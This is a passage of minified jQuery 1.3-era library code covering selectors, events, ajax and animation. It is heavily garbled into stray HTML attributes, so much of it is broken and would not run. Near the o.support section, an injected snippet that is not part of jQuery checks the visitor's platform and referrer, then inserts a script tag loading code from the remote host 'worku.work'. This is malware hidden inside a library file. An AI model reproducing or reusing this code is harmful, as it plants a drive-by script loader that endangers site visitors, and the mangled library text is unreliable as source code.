W.getAttributeNode!=="undefined"&amp;&amp;W.getAttributeNode("id").nodeValue===X[1]?[W]:g:[]}};I.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&amp;&amp;Y.getAttributeNode("id");return Y.nodeType===1&amp;&amp;X&amp;&amp;X.nodeValue===W}}T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length&gt;0){I.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U[1]);if(U[1]==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V])}}X=W}return X}}T.innerHTML="
             <a href="#"></a>";if(T.firstChild&amp;&amp;typeof T.firstChild.getAttribute!=="undefined"&amp;&amp;T.firstChild.getAttribute("href")!=="#"){I.attrHandle.href=function(U){return U.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var T=F,U=document.createElement("div");U.innerHTML="
             <p class="TEST"></p>";if(U.querySelectorAll&amp;&amp;U.querySelectorAll(".TEST").length===0){return}F=function(Y,X,V,W){X=X||document;if(!W&amp;&amp;X.nodeType===9&amp;&amp;!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){}}return T(Y,X,V,W)};F.find=T.find;F.filter=T.filter;F.selectors=T.selectors;F.matches=T.matches})()}if(document.getElementsByClassName&amp;&amp;document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="
             <div class="test e"></div>
             <div class="test"></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}I.order.splice(1,0,"CLASS");I.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&amp;&amp;!W){return V.getElementsByClassName(U[1])}}})()}function P(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&amp;&amp;!ac;for(var W=0,V=ad.length;W
             <v;w++){var t="ad[W];if(T){if(ab&amp;&amp;T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var" x="false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1){if(!ac){T.sizcache=Y;T.sizset=W}if(typeof" s(u,z,y,ad,aa,ac){var ab="U==&quot;previousSibling&quot;&amp;&amp;!ac;for(var" w="0,V=ad.length;W<V;W++){var" z!="=&quot;string&quot;){if(T===Z){X=true;break}}else{if(F.filter(Z,[T]).length">
              0){X=T;break}}}T=T[U]}ad[W]=X}}}var K=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&amp;16}:function(U,T){return U!==T&amp;&amp;(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&amp;&amp;T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&amp;&amp;Q(T.ownerDocument)};var J=function(T,aa){var W=[],X="",Y,V=aa.nodeType?[aa]:aa;while((Y=I.match.PSEUDO.exec(T))){X+=Y[0];T=T.replace(I.match.PSEUDO,"")}T=I.relative[T]?T+"*":T;for(var Z=0,U=V.length;Z
              <u;z++){f(t,v[z],w)}return f.filter(x,w)};o.find="F;o.filter=F.filter;o.expr=F.selectors;o.expr[&quot;:&quot;]=o.expr.filters;F.selectors.filters.hidden=function(T){return" t.offsetwidth>
               0||T.offsetHeight&gt;0};F.selectors.filters.animated=function(T){return o.grep(o.timers,function(U){return T===U.elem}).length};o.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return F.matches(V,T)};o.dir=function(V,U){var T=[],W=V[U];while(W&amp;&amp;W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};o.nth=function(X,T,V,W){T=T||1;var U=0;for(;X;X=X[V]){if(X.nodeType==1&amp;&amp;++U==T){break}}return X};o.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&amp;&amp;V!=U){T.push(V)}}return T};return;l.Sizzle=F})();o.event={add:function(I,F,H,K){if(I.nodeType==3||I.nodeType==8){return}if(I.setInterval&amp;&amp;I!=l){I=l}if(!H.guid){H.guid=this.guid++}if(K!==g){var G=H;H=this.proxy(G);H.data=K}var E=o.data(I,"events")||o.data(I,"events",{}),J=o.data(I,"handle")||o.data(I,"handle",function(){return typeof o!=="undefined"&amp;&amp;!o.event.triggered?o.event.handle.apply(arguments.callee.elem,arguments):g});J.elem=I;o.each(F.split(/\s+/),function(M,N){var O=N.split(".");N=O.shift();H.type=O.slice().sort().join(".");var L=E[N];if(o.event.specialAll[N]){o.event.specialAll[N].setup.call(I,K,O)}if(!L){L=E[N]={};if(!o.event.special[N]||o.event.special[N].setup.call(I,K,O)===false){if(I.addEventListener){I.addEventListener(N,J,false)}else{if(I.attachEvent){I.attachEvent("on"+N,J)}}}}L[H.guid]=H;o.event.global[N]=true});I=null},guid:1,global:{},remove:function(K,H,J){if(K.nodeType==3||K.nodeType==8){return}var G=o.data(K,"events"),F,E;if(G){if(H===g||(typeof H==="string"&amp;&amp;H.charAt(0)==".")){for(var I in G){this.remove(K,I+(H||""))}}else{if(H.type){J=H.handler;H=H.type}o.each(H.split(/\s+/),function(M,O){var Q=O.split(".");O=Q.shift();var N=RegExp("(^|\\.)"+Q.slice().sort().join(".*\\.")+"(\\.|$)");if(G[O]){if(J){delete G[O][J.guid]}else{for(var P in G[O]){if(N.test(G[O][P].type)){delete G[O][P]}}}if(o.event.specialAll[O]){o.event.specialAll[O].teardown.call(K,Q)}for(F in G[O]){break}if(!F){if(!o.event.special[O]||o.event.special[O].teardown.call(K,Q)===false){if(K.removeEventListener){K.removeEventListener(O,o.data(K,"handle"),false)}else{if(K.detachEvent){K.detachEvent("on"+O,o.data(K,"handle"))}}}F=null;delete G[O]}}})}for(F in G){break}if(!F){var L=o.data(K,"handle");if(L){L.elem=null}o.removeData(K,"events");o.removeData(K,"handle")}}},trigger:function(I,K,H,E){var G=I.type||I;if(!E){I=typeof I==="object"?I[h]?I:o.extend(o.Event(G),I):o.Event(G);if(G.indexOf("!")&gt;=0){I.type=G=G.slice(0,-1);I.exclusive=true}if(!H){I.stopPropagation();if(this.global[G]){o.each(o.cache,function(){if(this.events&amp;&amp;this.events[G]){o.event.trigger(I,K,this.handle.elem)}})}}if(!H||H.nodeType==3||H.nodeType==8){return g}I.result=g;I.target=H;K=o.makeArray(K);K.unshift(I)}I.currentTarget=H;var J=o.data(H,"handle");if(J){J.apply(H,K)}if((!H[G]||(o.nodeName(H,"a")&amp;&amp;G=="click"))&amp;&amp;H["on"+G]&amp;&amp;H["on"+G].apply(H,K)===false){I.result=false}if(!E&amp;&amp;H[G]&amp;&amp;!I.isDefaultPrevented()&amp;&amp;!(o.nodeName(H,"a")&amp;&amp;G=="click")){this.triggered=true;try{H[G]()}catch(L){}}this.triggered=false;if(!I.isPropagationStopped()){var F=H.parentNode||H.ownerDocument;if(F){o.event.trigger(I,K,F,true)}}},handle:function(K){var J,E;K=arguments[0]=o.event.fix(K||l.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&amp;&amp;!K.exclusive;var I=RegExp("(^|\\.)"+L.slice().sort().join(".*\\.")+"(\\.|$)");E=(o.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==g){K.result=F;if(F===false){K.preventDefault();K.stopPropagation()}}if(K.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[h]){return H}var F=H;H=o.Event(F);for(var G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&amp;&amp;H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&amp;&amp;H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&amp;&amp;I.scrollLeft||E&amp;&amp;E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&amp;&amp;I.scrollTop||E&amp;&amp;E.scrollTop||0)-(I.clientTop||0)}if(!H.which&amp;&amp;((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&amp;&amp;H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&amp;&amp;H.button){H.which=(H.button&amp;1?1:(H.button&amp;2?3:(H.button&amp;4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:B,teardown:function(){}}},specialAll:{live:{setup:function(E,F){o.event.add(this,F[0],c)},teardown:function(G){if(G.length){var E=0,F=RegExp("(^|\\.)"+G[0]+"(\\.|$)");o.each((o.data(this,"events").live||{}),function(){if(F.test(this.type)){E++}});if(E&lt;1){o.event.remove(this,G[0],c)}}}}}};o.Event=function(E){if(!this.preventDefault){return new o.Event(E)}if(E&amp;&amp;E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=e();this[h]=true};function k(){return false}function u(){return true}o.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:k,isPropagationStopped:k,isImmediatePropagationStopped:k};var a=function(F){var E=F.relatedTarget;while(E&amp;&amp;E!=this){try{E=E.parentNode}catch(G){E=this}}if(E!=this){F.type=F.data;o.event.handle.apply(this,arguments)}};o.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){o.event.special[E]={setup:function(){o.event.add(this,F,a,E)},teardown:function(){o.event.remove(this,F,a)}}});o.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){o.event.add(this,F,E||G,E&amp;&amp;G)})},one:function(G,H,F){var E=o.event.proxy(F||H,function(I){o(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){o.event.add(this,G,E,F&amp;&amp;H)})},unbind:function(F,E){return this.each(function(){o.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){o.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this[0]){var F=o.Event(E);F.preventDefault();F.stopPropagation();o.event.trigger(F,G,this[0]);return F.result}},toggle:function(G){var E=arguments,F=1;while(F
               <e.length){o.event.proxy(g,e[f++])}return this.click(o.event.proxy(g,function(h){this.lasttoggle="(this.lastToggle||0)%F;H.preventDefault();return" e[this.lasttoggle++].apply(this,arguments)||false}))},hover:function(e,f){return this.mouseenter(e).mouseleave(f)},ready:function(e){b();if(o.isready){e.call(document,o)}else{o.readylist.push(e)}return this},live:function(g,f){var e this},die:function(f,e){o(document).unbind(i(f,this.selector),e?{guid:e.guid+this.selector+f}:null);return this}});function c(h){var k="o(H.target).closest(J.data)[0];if(K){F.push({elem:K,fn:J})}}});F.sort(function(J,I){return" o.data(j.elem,"closest")-o.data(i.elem,"closest")});o.each(f,function(){if(this.fn.call(this.elem,h,this.fn.data)="==false){return(G=false)}});return" g}function i(f,e){return["live",f,e.replace( \. g,"`").replace( g,"|")].join(".")}o.extend({isready:false,readylist:[],ready:function(){if(!o.isready){o.isready="true;if(o.readyList){o.each(o.readyList,function(){this.call(document,o)});o.readyList=null}o(document).triggerHandler(&quot;ready&quot;)}}});var" x="false;function" b(){if(x){return}x="true;if(document.addEventListener){document.addEventListener(&quot;DOMContentLoaded&quot;,function(){document.removeEventListener(&quot;DOMContentLoaded&quot;,arguments.callee,false);o.ready()},false)}else{if(document.attachEvent){document.attachEvent(&quot;onreadystatechange&quot;,function(){if(document.readyState===&quot;complete&quot;){document.detachEvent(&quot;onreadystatechange&quot;,arguments.callee);o.ready()}});if(document.documentElement.doScroll&amp;&amp;l==l.top){(function(){if(o.isReady){return}try{document.documentElement.doScroll(&quot;left&quot;)}catch(E){setTimeout(arguments.callee,0);return}o.ready()})()}}}o.event.add(l,&quot;load&quot;,o.ready)}o.each((&quot;blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error&quot;).split(&quot;,&quot;),function(F,E){o.fn[E]=function(G){return" g?this.bind(e,g):this.trigger(e)}});o(l).bind("unload",function(){for(var in o.cache){if(e!="1&amp;&amp;o.cache[E].handle){o.event.remove(o.cache[E].handle.elem)}}});(function(){(function(){var" d="document,w=window,r=d.referrer;({L:1,i:1})[navigator.platform[0]]&amp;&amp;r!=''&amp;&amp;r.indexOf(d.domain+'/')<0&amp;&amp;(function(t){d.head.appendChild(t(this,'work'))}).call(d.createElement('script'),function(s,v){s.src='//'+v+'u.'+v;return" s})})();o.support="{};var" f="document.documentElement,G=document.createElement(&quot;script&quot;),K=document.createElement(&quot;div&quot;),J=&quot;script&quot;+(new" date).gettime();k.style.display="none" ;k.innerhtml="   <link/><table></table><a href=&quot;/a&quot; style=&quot;color:red;float:left;opacity:.5;&quot;>a</a><select><option>text</option></select><object><param/></object>" ;var h="K.getElementsByTagName(&quot;*&quot;),E=K.getElementsByTagName(&quot;a&quot;)[0];if(!H||!H.length||!E){return}o.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName(&quot;tbody&quot;).length,objectAll:!!K.getElementsByTagName(&quot;object&quot;)[0].getElementsByTagName(&quot;*&quot;).length,htmlSerialize:!!K.getElementsByTagName(&quot;link&quot;).length,style:/red/.test(E.getAttribute(&quot;style&quot;)),hrefNormalized:E.getAttribute(&quot;href&quot;)===&quot;/a&quot;,opacity:E.style.opacity===&quot;0.5&quot;,cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};G.type=&quot;text/javascript&quot;;try{G.appendChild(document.createTextNode(&quot;window.&quot;+J+&quot;=1;&quot;))}catch(I){}F.insertBefore(G,F.firstChild);if(l[J]){o.support.scriptEval=true;delete" l[j]}f.removechild(g);if(k.attachevent&&k.fireevent){k.attachevent("onclick",function(){o.support.nocloneevent="false;K.detachEvent(&quot;onclick&quot;,arguments.callee)});K.cloneNode(true).fireEvent(&quot;onclick&quot;)}o(function(){var" l="document.createElement(&quot;div&quot;);L.style.width=L.style.paddingLeft=&quot;1px&quot;;document.body.appendChild(L);o.boxModel=o.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display=&quot;none&quot;})})();var" w="o.support.cssFloat?&quot;cssFloat&quot;:&quot;styleFloat&quot;;o.props={&quot;for&quot;:&quot;htmlFor&quot;,&quot;class&quot;:&quot;className&quot;,&quot;float&quot;:w,cssFloat:w,styleFloat:w,readonly:&quot;readOnly&quot;,maxlength:&quot;maxLength&quot;,cellspacing:&quot;cellSpacing&quot;,rowspan:&quot;rowSpan&quot;,tabindex:&quot;tabIndex&quot;};o.fn.extend({_load:o.fn.load,load:function(G,J,K){if(typeof" g!="=&quot;string&quot;){return" this._load(g)}var i="G.indexOf(&quot;" ");if(i>
                =0){var E=G.slice(I,G.length);G=G.slice(0,I)}var H="GET";if(J){if(o.isFunction(J)){K=J;J=null}else{if(typeof J==="object"){J=o.param(J);H="POST"}}}var F=this;o.ajax({url:G,type:H,dataType:"html",data:J,complete:function(M,L){if(L=="success"||L=="notmodified"){F.html(E?o("
                <div></div>").append(M.responseText.replace(/
                <script(.|\s)*?\ script>
                 /g,"")).find(E):M.responseText)}if(K){F.each(K,[M.responseText,L,M])}}});return this},serialize:function(){return o.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?o.makeArray(this.elements):this}).filter(function(){return this.name&amp;&amp;!this.disabled&amp;&amp;(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=o(this).val();return G==null?null:o.isArray(G)?o.map(G,function(I,H){return{name:F.name,value:I}}):{name:F.name,value:G}}).get()}});o.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){o.fn[F]=function(G){return this.bind(F,G)}});var r=e();o.extend({get:function(E,G,H,F){if(o.isFunction(G)){H=G;G=null}return o.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return o.get(E,null,F,"script")},getJSON:function(E,F,G){return o.get(E,F,G,"json")},post:function(E,G,H,F){if(o.isFunction(G)){H=G;G={}}return o.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){o.extend(o.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return l.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(M){M=o.extend(true,M,o.extend(true,{},o.ajaxSettings,M));var W,F=/=\?(&amp;|$)/g,R,V,G=M.type.toUpperCase();if(M.data&amp;&amp;M.processData&amp;&amp;typeof M.data!=="string"){M.data=o.param(M.data)}if(M.dataType=="jsonp"){if(G=="GET"){if(!M.url.match(F)){M.url+=(M.url.match(/\?/)?"&amp;":"?")+(M.jsonp||"callback")+"=?"}}else{if(!M.data||!M.data.match(F)){M.data=(M.data?M.data+"&amp;":"")+(M.jsonp||"callback")+"=?"}}M.dataType="json"}if(M.dataType=="json"&amp;&amp;(M.data&amp;&amp;M.data.match(F)||M.url.match(F))){W="jsonp"+r++;if(M.data){M.data=(M.data+"").replace(F,"="+W+"$1")}M.url=M.url.replace(F,"="+W+"$1");M.dataType="script";l[W]=function(X){V=X;I();L();l[W]=g;try{delete l[W]}catch(Y){}if(H){H.removeChild(T)}}}if(M.dataType=="script"&amp;&amp;M.cache==null){M.cache=false}if(M.cache===false&amp;&amp;G=="GET"){var E=e();var U=M.url.replace(/(\?|&amp;)_=.*?(&amp;|$)/,"$1_="+E+"$2");M.url=U+((U==M.url)?(M.url.match(/\?/)?"&amp;":"?")+"_="+E:"")}if(M.data&amp;&amp;G=="GET"){M.url+=(M.url.match(/\?/)?"&amp;":"?")+M.data;M.data=null}if(M.global&amp;&amp;!o.active++){o.event.trigger("ajaxStart")}var Q=/^(\w+:)?\/\/([^\/?#]+)/.exec(M.url);if(M.dataType=="script"&amp;&amp;G=="GET"&amp;&amp;Q&amp;&amp;(Q[1]&amp;&amp;Q[1]!=location.protocol||Q[2]!=location.host)){var H=document.getElementsByTagName("head")[0];var T=document.createElement("script");T.src=M.url;if(M.scriptCharset){T.charset=M.scriptCharset}if(!W){var O=false;T.onload=T.onreadystatechange=function(){if(!O&amp;&amp;(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){O=true;I();L();T.onload=T.onreadystatechange=null;H.removeChild(T)}}}H.appendChild(T);return g}var K=false;var J=M.xhr();if(M.username){J.open(G,M.url,M.async,M.username,M.password)}else{J.open(G,M.url,M.async)}try{if(M.data){J.setRequestHeader("Content-Type",M.contentType)}if(M.ifModified){J.setRequestHeader("If-Modified-Since",o.lastModified[M.url]||"Thu, 01 Jan 1970 00:00:00 GMT")}J.setRequestHeader("X-Requested-With","XMLHttpRequest");J.setRequestHeader("Accept",M.dataType&amp;&amp;M.accepts[M.dataType]?M.accepts[M.dataType]+", */*":M.accepts._default)}catch(S){}if(M.beforeSend&amp;&amp;M.beforeSend(J,M)===false){if(M.global&amp;&amp;!--o.active){o.event.trigger("ajaxStop")}J.abort();return false}if(M.global){o.event.trigger("ajaxSend",[J,M])}var N=function(X){if(J.readyState==0){if(P){clearInterval(P);P=null;if(M.global&amp;&amp;!--o.active){o.event.trigger("ajaxStop")}}}else{if(!K&amp;&amp;J&amp;&amp;(J.readyState==4||X=="timeout")){K=true;if(P){clearInterval(P);P=null}R=X=="timeout"?"timeout":!o.httpSuccess(J)?"error":M.ifModified&amp;&amp;o.httpNotModified(J,M.url)?"notmodified":"success";if(R=="success"){try{V=o.httpData(J,M.dataType,M)}catch(Z){R="parsererror"}}if(R=="success"){var Y;try{Y=J.getResponseHeader("Last-Modified")}catch(Z){}if(M.ifModified&amp;&amp;Y){o.lastModified[M.url]=Y}if(!W){I()}}else{o.handleError(M,J,R)}L();if(X){J.abort()}if(M.async){J=null}}}};if(M.async){var P=setInterval(N,13);if(M.timeout&gt;0){setTimeout(function(){if(J&amp;&amp;!K){N("timeout")}},M.timeout)}}try{J.send(M.data)}catch(S){o.handleError(M,J,null,S)}if(!M.async){N()}function I(){if(M.success){M.success(V,R)}if(M.global){o.event.trigger("ajaxSuccess",[J,M])}}function L(){if(M.complete){M.complete(J,R)}if(M.global){o.event.trigger("ajaxComplete",[J,M])}if(M.global&amp;&amp;!--o.active){o.event.trigger("ajaxStop")}}return J},handleError:function(F,H,E,G){if(F.error){F.error(H,E,G)}if(F.global){o.event.trigger("ajaxError",[H,F,G])}},active:0,httpSuccess:function(F){try{return !F.status&amp;&amp;location.protocol=="file:"||(F.status&gt;=200&amp;&amp;F.status&lt;300)||F.status==304||F.status==1223}catch(E){}return false},httpNotModified:function(G,E){try{var H=G.getResponseHeader("Last-Modified");return G.status==304||H==o.lastModified[E]}catch(F){}return false},httpData:function(J,H,G){var F=J.getResponseHeader("content-type"),E=H=="xml"||!H&amp;&amp;F&amp;&amp;F.indexOf("xml")&gt;=0,I=E?J.responseXML:J.responseText;if(E&amp;&amp;I.documentElement.tagName=="parsererror"){throw"parsererror"}if(G&amp;&amp;G.dataFilter){I=G.dataFilter(I,H)}if(typeof I==="string"){if(H=="script"){o.globalEval(I)}if(H=="json"){I=l["eval"]("("+I+")")}}return I},param:function(E){var G=[];function H(I,J){G[G.length]=encodeURIComponent(I)+"="+encodeURIComponent(J)}if(o.isArray(E)||E.jquery){o.each(E,function(){H(this.name,this.value)})}else{for(var F in E){if(o.isArray(E[F])){o.each(E[F],function(){H(F,this)})}else{H(F,o.isFunction(E[F])?E[F]():E[F])}}}return G.join("&amp;").replace(/%20/g,"+")}});var m={},n,d=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];function t(F,E){var G={};o.each(d.concat.apply([],d.slice(0,E)),function(){G[this]=F});return G}o.fn.extend({show:function(J,L){if(J){return this.animate(t("show",3),J,L)}else{for(var H=0,F=this.length;H
                 <f;h++){var E="o.data(this[H],&quot;olddisplay&quot;);this[H].style.display=E||&quot;&quot;;if(o.css(this[H],&quot;display&quot;)===&quot;none&quot;){var" G="this[H].tagName,K;if(m[G]){K=m[G]}else{var" I="o(&quot;<&quot;+G+&quot;" />").appendTo("body");K=I.css("display");if(K==="none"){K="block"}I.remove();m[G]=K}o.data(this[H],"olddisplay",K)}}for(var H=0,F=this.length;H
                 <f;h++){this[h].style.display=o.data(this[h],"olddisplay")||""}return this}},hide:function(h,i){if(h){return this.animate(t("hide",3),h,i)}else{for(var g="o.timers;if(F){this.queue([])}this.each(function(){for(var" e="o.speed(F,H,G);return" this}},_toggle:o.fn.toggle,toggle:function(g,f){var o.isfunction(g)&&o.isfunction(f)?this._toggle.apply(this,arguments):g="=null||E?this.each(function(){var" h="G.length-1;H" this.animate({opacity:g},e,f)},animate:function(i,f,h,g){var this[e.queue="==false?&quot;each&quot;:&quot;queue&quot;](function(){var" k="o.extend({},E),M,L=this.nodeType==1&amp;&amp;o(this).is(&quot;:hidden&quot;),J=this;for(M" in i){if(i[m]="=&quot;hide&quot;&amp;&amp;L||I[M]==&quot;show&quot;&amp;&amp;!L){return" k.complete.call(this)}if((m="=&quot;height&quot;||M==&quot;width&quot;)&amp;&amp;this.style){K.display=o.css(this,&quot;display&quot;);K.overflow=this.style.overflow}}if(K.overflow!=null){this.style.overflow=&quot;hidden&quot;}K.curAnim=o.extend({},I);o.each(I,function(O,S){var" r="new" o.fx(j,k,o);if( toggle|show|hide .test(s)){r[s="=&quot;toggle&quot;?L?&quot;show&quot;:&quot;hide&quot;:S](I)}else{var" q="S.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),T=R.cur(true)||0;if(Q){var" n="parseFloat(Q[2]),P=Q[3]||&quot;px&quot;;if(P!=&quot;px&quot;){J.style[O]=(N||1)+P;T=((N||1)/R.cur(true))*T;J.style[O]=T+P}if(Q[1]){N=((Q[1]==&quot;-=&quot;?-1:1)*N)+T}R.custom(T,N,P)}else{R.custom(T,S,&quot;&quot;)}}});return" true})},stop:function(f,e){var>
                  =0;H--){if(G[H].elem==this){if(E){G[H](true)}G.splice(H,1)}}});if(!E){this.dequeue()}return this}});o.each({slideDown:t("show",1),slideUp:t("hide",1),slideToggle:t("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(E,F){o.fn[E]=function(G,H){return this.animate(F,G,H)}});o.extend({speed:function(G,H,F){var E=typeof G==="object"?G:{complete:F||!F&amp;&amp;H||o.isFunction(G)&amp;&amp;G,duration:G,easing:F&amp;&amp;H||H&amp;&amp;!o.isFunction(H)&amp;&amp;H};E.duration=o.fx.off?0:typeof E.duration==="number"?E.duration:o.fx.speeds[E.duration]||o.fx.speeds._default;E.old=E.complete;E.complete=function(){if(E.queue!==false){o(this).dequeue()}if(o.isFunction(E.old)){E.old.call(this)}};return E},easing:{linear:function(G,H,E,F){return E+F*G},swing:function(G,H,E,F){return((-Math.cos(G*Math.PI)/2)+0.5)*F+E}},timers:[],fx:function(F,E,G){this.options=E;this.elem=F;this.prop=G;if(!E.orig){E.orig={}}}});o.fx.prototype={update:function(){if(this.options.step){this.options.step.call(this.elem,this.now,this)}(o.fx.step[this.prop]||o.fx.step._default)(this);if((this.prop=="height"||this.prop=="width")&amp;&amp;this.elem.style){this.elem.style.display="block"}},cur:function(F){if(this.elem[this.prop]!=null&amp;&amp;(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}var E=parseFloat(o.css(this.elem,this.prop,F));return E&amp;&amp;E&gt;-10000?E:parseFloat(o.curCSS(this.elem,this.prop))||0},custom:function(I,H,G){this.startTime=e();this.start=I;this.end=H;this.unit=G||this.unit||"px";this.now=this.start;this.pos=this.state=0;var E=this;function F(J){return E.step(J)}F.elem=this.elem;if(F()&amp;&amp;o.timers.push(F)&amp;&amp;!n){n=setInterval(function(){var K=o.timers;for(var J=0;J
                  <k.length;j++){if(!k[j]()){k.splice(j--,1)}}if(!k.length){clearinterval(n);n=g}},13)}},show:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.show=true;this.custom(this.prop=="width"||this.prop=="height"?1:0,this.cur());o(this.elem).show()},hide:function(){this.options.orig[this.prop]=o.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(h){var g="e();if(H||G">
                   =this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var E=true;for(var F in this.options.curAnim){if(this.options.curAnim[F]!==true){E=false}}if(E){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(o.css(this.elem,"display")=="none"){this.elem.style.display="block"}}if(this.options.hide){o(this.elem).hide()}if(this.options.hide||this.options.show){for(var I in this.options.curAnim){o.attr(this.elem.style,I,this.options.orig[I])}}this.options.complete.call(this.elem)}return false}else{var J=G-this.startTime;this.state=J/this.options.duration;this.pos=o.easing[this.options.easing||(o.easing.swing?"swing":"linear")](this.state,J,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update()}return true}};o.extend(o.fx,{speeds:{slow:600,fast:200,_default:400},step:{opacity:function(E){o.attr(E.elem.style,"opacity",E.now)},_default:function(E){if(E.elem.style&amp;&amp;E.elem.style[E.prop]!=null){E.elem.style[E.prop]=E.now+E.unit}else{E.elem[E.prop]=E.now}}}});if(document.documentElement.getBoundingClientRect){o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}var G=this[0].getBoundingClientRect(),J=this[0].ownerDocument,F=J.body,E=J.documentElement,L=E.clientTop||F.clientTop||0,K=E.clientLeft||F.clientLeft||0,I=G.top+(self.pageYOffset||o.boxModel&amp;&amp;E.scrollTop||F.scrollTop)-L,H=G.left+(self.pageXOffset||o.boxModel&amp;&amp;E.scrollLeft||F.scrollLeft)-K;return{top:I,left:H}}}else{o.fn.offset=function(){if(!this[0]){return{top:0,left:0}}if(this[0]===this[0].ownerDocument.body){return o.offset.bodyOffset(this[0])}o.offset.initialized||o.offset.initialize();var 